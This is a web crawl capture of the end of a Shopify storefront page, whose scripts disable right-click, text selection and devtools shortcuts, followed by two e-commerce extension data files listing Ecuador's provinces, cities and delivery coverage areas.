        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/COUNTRIES-EC.js
body_size: 2636
content:
var ES_COUNTRIES_EC = {"code":"EC","name":"Ecuador","states":[{"name":"Azuay","code":"AZU","cities":["Chordeleg","Cuenca","Cumbe","El Pan","Girón","Guachapala","Gualaceo","La Unión","Nabón","Oña","Paute","Ponce Enríquez","Pucará","San Fernando","Santa Isabel","Sayuasí","Sevilla de Oro","Sigsig","Tarqui"]},{"name":"Bolívar","code":"BOL","cities":["Asunción","Balzapamba","Caluma","Chillanes","Chimbo","Cuatro Esquinas","Echeandía","Guaranda","La Magdalena","Las Naves","Pisagua Alto","Pisagua Bajo","Primero De Mayo","Recinto 24 De Mayo","Recinto El Palmar","Recinto La Maritza","Salinas","San Jose De Chimbo","San Miguel","San Pablo De Atenas","San Pedro De Guanujo","San Simón","Santa Fé","Vinchoa"]},{"name":"Carchi","code":"CAR","cities":["Bolívar","Chitan De Navarretes","Cristobal Colón","Cuesaca","El Ángel","Espejo","García Moreno","Huaca","Julio Andrade","La Paz","Mira","Montúfar","Pioter","San Gabriel","San Isidro","San Pedro de Huaca","Sandial","Santa Martha De Cuba","Tulcán"]},{"name":"Cañar","code":"CA?","cities":["Azogues","Biblián","Cañar","Cochancay","Cojitambo","Déleg","Ducur","El Tambo","Guapán","Ingapirca","Javier Loyola","La Troncal","Suscal","Voluntad De Dios"]},{"name":"Chimborazo","code":"CHI","cities":["Alausí","Cajabamba","Chambo","Chunchi","Colta","Cumandá","Guamote","Guano","Lican","Pallatanga","Penipe","Riobamba","San Andrés","San Luis","Yaruquies"]},{"name":"Cotopaxi","code":"COT","cities":["Anchilivi","Belisario Quevedo","Chipualo","El Corazón","Guaytacama","La Maná","Lasso","Latacunga","Moraspungo","Mulalao","Mulalillo","Pangua","Panzaleo","Pastocalle","Patain","Poalo","Pujilí","Rumipamba","Salcedo","San Marcos","Santa Ana","Saquisilí","Sigchos","Tanicuchi","Toacaso","Yanayacu","Zumbahua"]},{"name":"El Oro","code":"EL ","cities":["3 Cerritos","Arenillas","Atahualpa","Bajo Alto","Balsas","Barbones","Bellamaria","Buena Vista","Cana Quemada","El Cambio","El Guabo","El Pache","El Portón","Huaquillas","La Avanzada","La Iberia","La Peana","Las Lajas","Loma De Franco","Lourdes","Machala","Marcabelí","Paccha","Pasaje","Piñas","Portovelo","Puerto Bolivar","Puerto Hualtaco","Puerto Jelí","Rio Bonito","San Vicente Del Jobo","Santa Rosa","Shumiral","Zaruma"]},{"name":"Esmeraldas","code":"ESM","cities":["Atacames","Borbón","Eloy Alfaro","Esmeraldas","La Concordia","La Independencia","La Unión","La Y De Calderón","Lagarto","Las Peñas","Muisne","Quinindé","Río Verde","Same","San Lorenzo","Sua","Tachina","Tonchigue","Tonsupa","Viche"]},{"name":"Galápagos","code":"GAL","cities":["Isabela","San Cristóbal","Santa Cruz"]},{"name":"Guayas","code":"GUA","cities":["3 Postes","5 De Junio (Milagro)","Alfredo Baquerizo Moreno","Balao","Balao Chico","Balzar","Boca De Cana","Boliche","Bucay","Cerecita","Chiveria","Chongón","Churute","Cien Familias","Colimes","Coloradal","Coronel Marcelino Maridueña","Data De Playas","Daule","Durán","El Deseo","El Empalme","El Morro","El Nato","El Triunfo","Engabao","General Antonio Elizalde","General Vernaza","Guayaquil","Ingenio San Carlos","Isidro Ayora","Jesús María","Jujan","Junquillal","La Maravilla","La Puntilla","La T De Salitre","La Toma","La Victoria","Las Ánimas","Las Mercedes (Naranjal)","Laurel","Lomas de Sargentillo","Lorenzo De Garaicoa","Los Tintos","Manuel J Calle","Mariscal Sucre","Matilde Esther","Milagro","Naranjal","Naranjito","Nobol","Nueva Unión (Naranjal)","Palestina","Pedro Carbo","Petrillo","Playas","Posorja","Progreso","Puente Lucia","Puerto Del Engabao","Puerto Inca","Roberto Astudillo","Sabanilla (Pedro Carbo)","Salitre","Samborondón","San Antonio (Playas)","San Carlos (Balao)","San Isidro (Guayas)","Santa Lucía","Santa Rita (Balao)","Simón Bolívar","Tarifa","Taura","Tenguel","Villa Nueva","Virgen De Fatima Km 26","Yaguachi"]},{"name":"Imbabura","code":"IMB","cities":["Aduana","Alpachaca","Andrade Marin","Antonio Ante","Atuntaqui","Caranqui","Chaltura","Chorlavi","Cotacachi","El Olivo","El Retorno","Ibarra","Natabuela","Otavalo","Pimampiro","Pinsaquí","Puerto Lago","Quiroga","San Antonio De Ibarra","San Luis","San Miguel de Urcuquí","San Pablo Del Lago","San Roque","Santo Domingo","Yachay","Yaguarcocha"]},{"name":"Loja","code":"LOJ","cities":["Alamor","Algarrobillo","Amaluza","Calvas","Cariamanga","Catacocha","Catamayo","Celica","Chaguarpamba","Cruzpamba","El Ingenio","El Lucero","Espíndola","Gonzanamá","La Ceiba","Loja","Macará","Malacatos","Olmedo","Paltas","Pindal","Pozul","Puyango","Quilanga","Rio Playas","Roblones","Sabanilla","San Lucas","Santiago","Saraguro","Sozoranga","Vilcabamba","Zapotillo"]},{"name":"Los Ríos","code":"LOS","cities":["Baba","Babahoyo","Buena Fé","Caracol","Catarama","Entrada De San Juan","Febres Cordero","Fumisa","Guare De Baba","Hidrolitoral","Isla De Bejucal","La 14 Via El Paraiso","La Esmeralda","La Esperanza","La Julia","La Unión (Babahoyo)","La Unión (Valencia)","Los Ángeles","Mata De Cacao","Mocache","Montalvo","Nueva Unión","Palenque","Palmisa","Patricia Pilar","Pimocha","Pueblo Nuevo","Pueblo Viejo","Quevedo","Quinsaloma","Ricaurte","San Camilo","San Carlos","San José Del Tambo","San Juan","San Luís De Pambil","Urdaneta","Valencia","Ventanas","Vinces","Zapotal","Zulema"]},{"name":"Manabí","code":"MAN","cities":["10 de agosto","Alhajuela","Arenales","Atahualpa","Ayacucho","Bachillero","Bahia De Caraquez","Bellavista","Bolívar","Calceta","Calderón","Canitas","Canoa","Canuto","Cascol","Charapoto","Cheve","Chone","Ciudad Alfaro","Coaque","Cojimies","Colón","Colorado","Crucita","Don Juan","El Carmen","El Matal","El Naranjo","El Rodeo","Flavio Alfaro","Jama","Jaramijó","Jipijapa","Junín","La Chorrera","La Estancilla","La Sequita","Leonidas Plaza","Lodana","Los Bajos","Machalilla","Manta","Montecristi","Nuevo Briceño","Olmedo","Paján","Pavón","Pedernales","Pichincha","Playa Prieta","Portoviejo","Pueblo Nuevo","Puerto López","Resbalón","Ricaurte","Río Chico","Rocafuerte","San Antonio","San Clemente","San Ignacio","San Isidro (Bahia)","San Jacinto","San Placido","San Vicente","Sancán","Santa Ana","Sesme","Sosote","Sucre","Tosagua","Veinticuatro de Mayo","Zapallo"]},{"name":"Morona Santiago","code":"MOR","cities":["Gualaquiza","Huamboya","Limón Indanza","Logroño","Macas","Mendez","Morona","Pablo Sexto","Palora","Santiago","Sucúa","Taisha","Tiwintza"]},{"name":"Napo","code":"NAP","cities":["Archidona","Arosemena Tola","Baeza","Borja","Carlos Julio Arosemena Tola","Cotundo","El Chaco","Gonzalo Pizarro","Nueva Esperanza","Puerto Napo","Tazayacu","Tena"]},{"name":"Orellana","code":"ORE","cities":["Aguarico","El Coca","Francisco de Orellana","Joya de los Sachas","Loreto","Puerto Francisco de Orellana (El Coca)"]},{"name":"Pastaza","code":"PAS","cities":["Arajuno","Mera","Pastaza","Puyo ","Santa Clara","Shell"]},{"name":"Pichincha","code":"PIC","cities":["Alangasi","Aloag","Aloasi","Amaguana","Ayora","Calacalí","Calderón","Cayambe","Conocoto","Cumbayá","Cusubamba","Guachala","Guayllabamba","Juan Montalvo","La Armenia","Llano Chico","Llano Grande","Machachi","Mejía","Miravalle","Monjas","Nanegalito","Pedro Moncayo","Pedro Vicente Maldonado","Pifo","Pintag","Pomasqui","Puembo","Puerto Quito","Pusuqui","Quinche","Quito","Rumiñahui","San Antonio De Pichincha","San José De Moran","San Juan De Calderón","San Miguel de los Bancos","San Rafael","Sangolqui","Tababela","Tabacundo","Tambillo","Uyumbicho","Zambisa"]},{"name":"Santa Elena","code":"SAN","cities":["Ancón","Anconcito","Atahualpa","Ayangue","Ballenita","Barcelona","Cadeate","Capaes","Chanduy","Curia","El Tambo","Jambeli Monteverde","La Entrada","La Libertad","Libertador Bolivar","Manglaralto","Montanita","Muey","Olón","Oloncito","Palmar","Prosperidad","Punta Barandua","Punta Blanca","Punta Carnero","Punta Centinela","Salinas","San José De Moran","San Pablo","San Pedro","Santa Elena","Santa Rosa","Sinchal","Valdivia"]},{"name":"Santo Domingo de los Tsáchilas","code":"SAND","cities":["Alluriquín","Km 14 Quevedo","Km 24 Quevedo","Km 38.5 Via Quevedo","Km 41 Via Quevedo","Las Delicias","Luz De America","Nuevo Israel","Puerto Limón","San Jacinto Del Búa","Santo Domingo","Valle Hermoso"]},{"name":"Sucumbíos","code":"SUC","cities":["7 De Julio","Cascales","Cuyabeno","Gonzalo Pizarro","Jivino Verde","Lago Agrio","Lumbaquí","Pacayacu","Reventador","Santa Cecilia","Shushufindi","Sucumbíos","Tarapoa"]},{"name":"Tungurahua","code":"TUN","cities":["Ambatillo","Ambato","Baños","Cevallos","Huambalo","Mocha","Patate","Pelileo","Píllaro","Quero","Quisapincha","Santa Rosa (Ambato)","Tisaleo"]},{"name":"Zamora Chinchipe","code":"ZAM","cities":["28 De Mayo","Centinela del Cóndor","Chamico","Chinchipe","Cumbaratza","El Pangui","Guadalupe","Guayzimi","Namirez","Nangaritza","Palanda","Paquizha","Piuntza","Yacuambi","Yantzaza","Zamora","Zumba","Zumbi"]}]};

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/COVERAGE-EC-DP.js
body_size: 1625
content:
var ES_COVERAGE_EC_DP = {"code":"EC", "name":"Ecuador", "states":[ {"name":"TUNGURAHUA", "code":"TUNGURAHUA", "cities":[ "AMBATO", "MOCHA", "CEVALLOS", "QUERO", "BAÑOS DE AGUA SANTA", "PELILEO", "PATATE", "TISALEO", "HUAMBALO", "PILLARO" ] }, {"name":"PICHINCHA", "code":"PICHINCHA", "cities":[ "TABACUNDO", "CAYAMBE", "PEDRO MONCAYO", "AYORA", "JUAN MONTALVO", "QUITO", "ALANGASI", "ALOAG", "AMAGUAÑA", "CONOCOTO", "CUMBAYA", "GUAYLLABAMBA", "LA ARMENIA", "LLANO CHICO", "LLANO GRANDE", "MACHACHI", "MIRAVALLE", "MITAD DEL MUNDO", "MONJAS", "ORQUIDEAS", "PIFO", "PINTAG", "POMASQUI", "PUEMBO", "PUSUQUI", "EL QUINCHE", "AZCASUBI VIA AL QUINCHE", "CHECA", "SAN ANTONIO DE PICHINCHA", "SAN JOSE DE MORAN", "CALDERON", "SAN RAFAEL", "SANGOLQUI", "TABABELA", "TAMBILLO", "TUMBACO", "UYUMBICHO", "VALLE DE LOS CHILLOS", "YARUQUI", "ZAMBISA", "PUERTO QUITO", "PEDRO V. MALDONADO", "SAN MIGUEL DE LOS BANCOS", "NANEGALITO", "CALACALI", "CUZUBAMBA" ] }, {"name":"COTOPAXI", "code":"COTOPAXI", "cities":[ "LATACUNGA", "SALCEDO", "SAQUISILI", "LASSO", "GUAYTACAMA", "PASTOCALLE", "MULALO", "TANICUCHI", "BELISARIO QUEVEDO", "PUJILI", "SAN BUENAVENTURA -BELLAVISTA.", "LA MANA" ] }, {"name":"CARCHI", "code":"CARCHI", "cities":[ "TULCAN", "SAN GABRIEL", "EL ANGEL", "JULIO ANDRADE", "BOLIVAR", "HUACA", "MIRA" ] }, {"name":"IMBABURA", "code":"IMBABURA", "cities":[ "IBARRA", "CARANQUI", "URCUQUI", "YAGUARCOCHA", "ATUNTAQUI", "ANDRADE MARIN", "CHALTURA", "SAN LUIS", "SANTA BERTHA", "TIERRA BLANCA", "SAN JOSE", "NATABUELA", "ANTONIO ANTE", "PIMAMPIRO", "SAN ANTONIO IBARRA", "SAN ROQUE", "CHORLAVI", "OTAVALO", "COTACACHI", "SAN PABLO IMBABURA", "QUIROGA", "GONZALEZ SUAREZ", "PERUGACHI", "PEGUCHE" ] }, {"name":"BOLÍVAR", "code":"BOLÍVAR", "cities":[ "GUARANDA", "SALINAS DE GUARANDA", "SAN JOSE DE CHIMBO ", "SAN MIGUEL DE BOLIVAR" ] }, {"name":"AZUAY", "code":"AZUAY", "cities":[ "CUENCA", "CHAULLABAMBA", "RICAURTE CUENCA", "GUALACEO", "SIG SIG", "PAUTE", "CHORDELEG", "ZONA FRANCA", "CUMBE", "TARQUI", "GIRON", "YUNGUILLA", "SANTA ISABEL", "OÑA", "PONCE ENRIQUEZ" ] }, {"name":"CAÑAR", "code":"CAÑAR", "cities":[ "AZOGUES", "BIBLIAN", "CAÑAR", "EL TAMBO" ] }, {"name":"CHIMBORAZO", "code":"CHIMBORAZO", "cities":[ "RIOBAMBA", "GUANO", "CAJABAMBA", "CHUNCHI", "LICAN", "ALAUSI", "GUAMOTE", "COLTA", "CHAMBO", "YARUQUIES" ] }, {"name":"EL ORO", "code":"EL ORO", "cities":[ "MACHALA", "PIÑAS", "ZARUMA", "PORTOVELO", "PUERTO BOLIVAR", "ARENILLAS", "PASAJE", "SANTA ROSA", "SANTA ROSA", "HUAQUILLAS", "EL CAMBIO", "EL GUABO" ] }, {"name":"ESMERALDAS", "code":"ESMERALDAS", "cities":[ "ESMERALDAS", "ATACAMES", "TONSUPA", "TACHINA", "LA UNION", "QUININDE", "VICHE" ] }, {"name":"GUAYAS", "code":"GUAYAS", "cities":[ "JUJAN", "TRES POSTES", "GUAYAQUIL", "DURAN", "DAULE", "SAMBORONDON (Pueblo)", "BOCA DE CAÑA", "NOBOL", "ISIDRO AYORA", "LOMAS DE SARGENTILLO", "PEDRO CARBO", "ISIDRO AYORA", "PALESTINA", "SANTA LUCIA", "BALZAR", "LAUREL", "SALITRE", "SAMBORONDON", "CHIVERIA", "PETRILLO", "PUENTE LUCIA", "COLORADAL", "GENERAL VERNAZA", "LA MARAVILLA", "LAS ANIMAS", "LOS TINTOS", "SABANILLA", "TARIFA", "PLAYAS", "CERECITA", "CHONGON", "POSORJA", "PROGRESO", "MILAGRO", "BASE TAURA", "EL DESEO", "MATILDE ESTHER", "KM 26 VIA DURAN TAMBO", "BUCAY", "BOLICHE", "CUMANDA", "ROBERTO ASTUDILLO", "YAGUACHI", "NARANJITO", "EL TRIUNFO", "LA TRONCAL", "MARCELINO MARIDUEÑA", "MANUEL J. CALLE", "SIMON BOLIVAR", "MARISCAL SUCRE", "LORENZO DE GARAICOA", "NARANJAL", "BALAO", "BALAO", "PUERTO INCA" ] }, {"name":"LOJA", "code":"LOJA", "cities":[ "LOJA", "Vilcabamba", "Cariamanga", "Catacocha", "Catamayo", "Celica", "Saraguro", "Malacatos", "Gonzanama", "Macara" ] }, {"name":"LOS RIOS", "code":"LOS RIOS", "cities":[ "VALENCIA", "MOCACHE", "QUINSALOMA", "SAN CARLOS", "PATRICIA PILAR", "BABAHOYO", "VINCES", "PALENQUE", "ISLA BEJUCAL", "BABA", "ECHEANDIA", "MONTALVO", "CALUMA", "PUEBLO VIEJO", "CATARAMA", "RICAURTE LOS RIOS", "SAN JUAN", "VENTANAS", "QUEVEDO", "SAN CAMILO", "BUENA FE", "EL EMPALME" ] }, {"name":"MANABÍ", "code":"MANABÍ", "cities":[ "PEDERNALES", "EL CARMEN", "NUEVO ISRAEL", "LA DELICIA KM. 29", "CHONE", "CALCETA", "CANUTO", "ESTANCILLA", "FLAVIO ALFARO", "RICAURTE MANABI", "SAN ANTONIO DE CHONE", "JUNIN", "TOSAGUA", "BAHIA DE CARAQUEZ", "LEONIDAS PLAZA", "SAN VICENTE", "JAMA", "MANTA", "MONTECRISTI", "JARAMIJO", "PORTOVIEJO", "ALAHUELA", "CALDERON DE PORTOVIEJO", "CHARAPOTO", "CRUCITA", "PICOAZA (DENTRO DEL PERIMETRO URBANO)", "SAN PLACIDO (DENTRO DEL PERIMETRO URBANO)", "RIO CHICO (DENTRO DEL PERIMETRO URBANO)", "ROCAFUERTE", "24 DE MAYO", "OLMEDO", "SANTA ANA", "COLON", "JIPIJAPA", "PUERTO CAYO", "PUERTO LOPEZ", "PAJAN", "PICHINCHA MANABI" ] }, {"name":"MORONA SANTIAGO", "code":"MORONA SANTIAGO", "cities":[ "MACAS", "SUCUA", "GUALAQUIZA" ] }, {"name":"NAPO", "code":"NAPO", "cities":[ "EL CHACO", "ARCHIDONA", "TENA", "MISAHUALLI", "PTO. NAPO", "AROSEMENA TOLA" ] }, {"name":"ORELLANA", "code":"ORELLANA", "cities":[ "(FRANCISCO DE ORELLANA) EL COCA", "LA JOYA DE LOS SACHAS", "LORETO" ] }, {"name":"PASTAZA", "code":"PASTAZA", "cities":[ "PUYO", "SHELL" ] }, {"name":"SANTA ELENA", "code":"SANTA ELENA", "cities":[ "LA LIBERTAD", "SANTA ELENA", "BALLENITA", "SALINAS", "MUEY", "PUERTO SANTA ROSA", "ANCON", "ANCONCITO", "MAR BRAVO", "PUNTA CARNERO", "PROSPERIDAD", "MANGLARALTO", "MONTAÑITA", "OLON", "SAN PABLO SANTA ELENA", "PUNTA BLANCA", "CADEATE", "CAPAES", "LIBERTADOR BOLIVAR", "MONTEVERDE", "PALMAR", "PUNTA BARANDUA", "SAN PEDRO", "VALDIVIA", "AYANGUE" ] }, {"name":"ZAMORA CHINCHIPE", "code":"ZAMORA CHINCHIPE", "cities":[ "ZAMORA", "YANTZAZA", "CENTINELA DEL CONDOR" ] } ] };